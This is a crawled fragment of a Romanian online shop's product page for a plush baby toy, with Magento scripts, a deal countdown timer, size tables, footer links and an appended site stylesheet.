</script>




        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2026-01-22 05:30:41');
    if (app.isAppleDevice()) {
      var mdate = '2026-01-22 05:30:41';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>
</div>
                    
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-76227]": {
            "priceBox": {
                "priceConfig":  {"productId":76227,"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":109,"adjustments":[]},"oldPrice":{"amount":109,"adjustments":[]},"basePrice":{"amount":109,"adjustments":[]},"finalPrice":{"amount":109,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"ROW_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-share">
  <div class="share-links">
    <a href="https://www.facebook.com/sharer.php?u=https://i-fashion.ro/jucarie-gugu-pentru-bebe19274-my-juc12v.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-facebook" data-original-title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Jucarie gugu pentru bebe19274 MY-JUC12V&amp;url=https://i-fashion.ro/jucarie-gugu-pentru-bebe19274-my-juc12v.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-x-twitter" data-original-title="Twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://i-fashion.ro/jucarie-gugu-pentru-bebe19274-my-juc12v.html&amp;title=Jucarie gugu pentru bebe19274 MY-JUC12V" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-linkedin" data-original-title="LinkedIn">LinkedIn</a>
		<a href="https://web.whatsapp.com://send?text=https://i-fashion.ro/jucarie-gugu-pentru-bebe19274-my-juc12v.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-whatsapp" data-original-title="whatsapp +">Whatsapp</a>
		<a href="mailto:?subject=Jucarie gugu pentru bebe19274 MY-JUC12V&amp;body=https://i-fashion.ro/jucarie-gugu-pentru-bebe19274-my-juc12v.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-email" data-original-title="Email">Email</a>
	</div>
</div>
<div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":76227,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vanVjYXJpZS1ndWd1LXBlbnRydS1iZWJlMTkyNzQtbXktanVjMTJ2Lmh0bWw~"}}'
       data-action="add-to-wishlist"><span>Adaugati la Lista de Dorinte</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"76227","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vanVjYXJpZS1ndWd1LXBlbnRydS1iZWJlMTkyNzQtbXktanVjMTJ2Lmh0bWw~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Adaugati pentru comparare</span></a>

</div>
</div>    <div class="product pricing">
        Jucarie gugu pentru bebe19274 MY-JUC12V este disponibil pentru cumparare numai în trepte de 1    </div>
</div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Detalii</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" >Jucarie de plus pentru bebe dintr-o textura moale si care va fi compania perfecta pentru momentele de odihna si de joaca. Articolul se prezinta intr-o cutie din linia Newborn, ideala pentru cadou. Colt pentru agatat suzeta incorporat.

Jucarie

Exterior
100% Poliester
Căptuşeală
85% Poliester 15% Bumbac
Umplutură
100% Poliester
Ingrijirea produsului

    </div>
</div>
                            </div>
                                                                                                            <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Recenzii</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Scrieti propria recenzie</strong></div>
<div class="block-content">
    <div class="message info notlogged" id="review-form">
        <div>
            Only registered users can write reviews. Please <a href="https://i-fashion.ro/customer/account/login/referer/aHR0cHM6Ly9pLWZhc2hpb24ucm8vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvNzYyMjcvI3Jldmlldy1mb3Jt/">Sign in</a> or <a href="https://i-fashion.ro/customer/account/create/">create an account</a>        </div>
    </div>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F76227\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                            </div>
                                                                                                            <div class="data item title"
                                     aria-labeledby="tab-label-custom-1-title"
                                     data-role="collapsible" id="tab-label-custom-1">
                                    <a class="data switch"
                                       tabindex="-1"
                                       data-toggle="switch"
                                       href="#custom-1"
                                       id="tab-label-custom-1-title">
                                        <span>Marimi</span>
                                    </a>
                                </div>
                                <div class="data item content" id="custom-1" data-role="content">
                                    <p>&nbsp;</p>
<div class="entry-content">
<div class="row">
<div class="row-wrapper container ">
<div class="row">
<div class="col-md-12">
<h2 class="word-rotator-title">La i-Fashion.ro beneficiezi de <strong> <span class="word-rotate"><span class="word-rotate-items" style="top: 0px;"> <span>calitate</span><span>produse diversificate.</span><span>rapiditate.</span> </span></span> </strong></h2>
</div>
</div>
</div>
</div>
<div class="row">
<div class="row-wrapper container ">
<div class="row">
<div class="col-md-10">
<p class="  lead"><span class="alternative-font">Constanta, Romania</span></p>
</div>
<div class="col-md-2"><a class="btn btn-primary push-top" title="i-Fashion.ro" href="https://i-fashion.ro">i-Fashion.RO!</a></div>
</div>
</div>
<div class="row">
<div class="row-wrapper container ">
<div class="row">
<div class="col-md-12"><hr class="tall" /></div>
</div>
</div>
</div>
<div class="row">
<div class="row-wrapper container ">
<div class="row">
<div class="col-md-8">
<h3>&nbsp;</h3>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row">
<div class="row-wrapper container " style="margin-bottom: 25px;">
<div class="row">
<div class="col-md-12">
<div class="history wow fadeInUp">
<div class="featured-box" style="height: auto;">
<div class="box-content">
<h4><strong>Tabel Masuri BBY</strong></h4>
<p>&nbsp;</p>
<table style="width: 600px;" border="1">
<tbody>
<tr>
<td>
<p style="text-align: center;"><b>Masura</b></p>
</td>
<td>
<p style="text-align: center;"><b>Bust</b></p>
</td>
<td>
<p style="text-align: center;"><b>Talie</b></p>
</td>
<td>
<p style="text-align: center;"><b>Sold</b></p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>36</p>
</td>
<td style="text-align: center;">
<p>88-90 cm</p>
</td>
<td style="text-align: center;">
<p>65-68 cm</p>
</td>
<td style="text-align: center;">
<p>90-92 cm</p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>38</p>
</td>
<td style="text-align: center;">
<p>91-93 cm</p>
</td>
<td style="text-align: center;">
<p>68-71 cm</p>
</td>
<td style="text-align: center;">
<p>94-96 cm</p>
</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row">
<div class="row-wrapper container " style="margin-bottom: 25px;">
<div class="row">
<div class="col-md-12">
<div class="history wow fadeInUp">
<div class="featured-box" style="height: auto;">
<div class="box-content">
<h4><strong>Tabel Masuri Mexton</strong></h4>
<p>&nbsp;</p>
<table style="width: 600px;" border="1">
<tbody>
<tr>
<td>
<p style="text-align: center;"><b>Masura</b></p>
</td>
<td>
<p style="text-align: center;"><b>Greutate</b></p>
</td>
<td>
<p style="text-align: center;"><b>Inaltime</b></p>
</td>
<td>
<p style="text-align: center;"><b>Bust</b></p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>34</p>
</td>
<td>
<p style="text-align: center;">Intre 45-50 KG</p>
</td>
<td>
<p style="text-align: center;">Intre 1.55-1.75 m</p>
</td>
<td style="text-align: center;">
<p>Intre 70-75B</p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>36</p>
</td>
<td style="text-align: center;">
<p><span>Intre 50-55 KG</span></p>
</td>
<td style="text-align: center;">
<p><span>Intre 1.55-1.75 m</span></p>
</td>
<td style="text-align: center;">
<p><span>Intre 75-80B</span></p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>38</p>
</td>
<td style="text-align: center;">
<p><span>Intre 55-62 KG</span></p>
</td>
<td style="text-align: center;">
<p><span>Intre 1.55-1.75 m</span></p>
</td>
<td style="text-align: center;">
<p><span>Intre 80-85B</span></p>
</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
</div>
</div>                                </div>
                                                    </div>
                                <script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
                </div>
            <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/i-fashion.ro\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
        }
    }
</script>

<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Imagine","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_list_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Nume","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Pret","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Pret special","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"Pret standard","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Pret standard","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Pret standard","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"De la","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Pret special","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"Catre","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"\u00eencepand de la","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"list","template":"Magento_Catalog\/product\/list\/listing","label":"Recent vizualizate","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"1","currency":"RON","productCurrentScope":"website","displayTaxes":"2","displayWeee":"0","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/i-fashion.ro\/rest\/english\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"5","show_attributes":"image","show_buttons":"add_to_cart","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script></div>


</div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="footer-ribbon">
                <span>Info Aditionale</span>
            </div>
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong><span>Informatii</span></strong></div>
<div class="block-content">
<ul class="links">
<li><a title="Despre i-Fashion" href="https://i-fashion.ro/despre-ifashion">Despre noi</a></li>
<li><a title="Contact" href="https://i-fashion.ro/contact">Contact</a></li>
<li><a title="Contul Meu" href="https://i-fashion.ro/customer/account">Contul Meu</a></li>
<li><a title="Istoric Comenzi" href="https://i-fashion.ro/sales/order/history">Istoric Comenzi</a></li>
<li><a title="Termeni si Conditii / GDPR" href="https://i-fashion.ro/termeni-si-conditii">Termeni si Conditii / GDPR</a></li>
<li><a href="https://i-fashion.ro/politica-returnare">Politica de returnare</a></li>
</ul>
</div>
</div>
<script src="https://mny.ro/npId.js?p=47371" type="text/javascript" data-version="orizontal" data-contrast-color="#030201" ></script></div></div><div class="col-lg-3"><style>#html-body [data-pb-style=MTE0B3G]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:left}#html-body [data-pb-style=XICB10P]{margin-bottom:10px;border-style:none}#html-body [data-pb-style=B8AAWY3],#html-body [data-pb-style=HOKTSTB]{max-width:100%;height:auto}#html-body [data-pb-style=DSI0S65]{border-style:none}#html-body [data-pb-style=FUX8TK8],#html-body [data-pb-style=TBXTV6J]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DSI0S65],#html-body [data-pb-style=XICB10P]{border-style:none} }</style><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
    <div class="block-title"><strong><span>Informatii Contact</span></strong></div>
    <div class="block-content">
        <ul class="contact-info">
            <li><i class="porto-icon-location">&nbsp;</i><p><b>Adresa:</b><br/>Constanta,Romania</p></li>
            <li><i class="porto-icon-phone">&nbsp;</i><p><b>Telefon:</b><br/>0766 666 646 | 0786 558 888</p></li>
            <li><i class="porto-icon-mail">&nbsp;</i><p><b>Email:</b><br/><a href="mailto:office@i-fashion.ro">office@i-fashion.ro</a></p></li>
            <li><i class="porto-icon-clock">&nbsp;</i><p><b>Program:</b><br/>Luni - Duminica : 09:00 - 22:00</p></li>
        </ul>
    </div>
</div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="MTE0B3G"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XICB10P"><a href="https://anpc.ro/ce-este-sal/" target="_blank" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://i-fashion.ro/media/wysiwyg/sal-mini_1_.png" alt="" title="" data-element="desktop_image" data-pb-style="B8AAWY3"><img class="pagebuilder-mobile-only" src="https://i-fashion.ro/media/wysiwyg/sal-mini_1_.png" alt="" title="" data-element="mobile_image" data-pb-style="HOKTSTB"></a></figure><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DSI0S65"><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=EN" target="" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://i-fashion.ro/media/wysiwyg/sol-mini-v2_1_.png" alt="" title="" data-element="desktop_image" data-pb-style="FUX8TK8"><img class="pagebuilder-mobile-only" src="https://i-fashion.ro/media/wysiwyg/sol-mini-v2_1_.png" alt="" title="" data-element="mobile_image" data-pb-style="TBXTV6J"></a></figure></div></div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
    <div class="block-title"><strong><span>Informatii Magazin</span></strong></div>
    <div class="block-content">
<ul class="features">
    <li><i class="porto-icon-ok theme-color"></i> <a href="/tabel-marimi">Tabel Marimi</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">Despre Livrare</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">Despre Plata</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">i-Fashion</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/promotii.html">Promotii</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/produse-recomandate.html">Produse Recomandate</a></li>
</ul>
</div>
</div></div></div><div class="col-lg-3"><div class="block newsletter">
    <div class="block-title"><strong>Inscriere NewsLetter</strong></div>
    <div class="content">
        <p>Afla cele mai noi oferte si promotii,
Inscrie-te la NewsLetter</p>
        <label for="footer_newsletter">Introduceti adresa email</label>
        <form class="form subscribe"
            novalidate
            action="https://i-fashion.ro/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Inscrieti-va la Buletinele noastre informative</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Abonare" type="submit">
                    <span>Abonare</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><ul class="links">
<li class="last"><a href="#">BLOG</a></li>
</ul><!-- @BLOCK_IN@_282 --></div>            <address>©Copyright 2015-present i-Fashion.ro. Developed by <a href="https://marmixsoft.com" target="_blank">MarmixSoft</a></address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/i-fashion.ro\/rest\/english\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script src="https://mny.ro/npId.js?p=47371" type="text/javascript" data-version="orizontal" data-contrast-color="#ffffff" ></script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/696f786c11f33f197fd3d418/1jfdmsqag';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://i-fashion.ro/media/porto/configed_css/settings_english.css
body_size: 3890
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2025-10-14 20:02:45 */
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 32.67%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 65.33%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 24.5025%;
    }
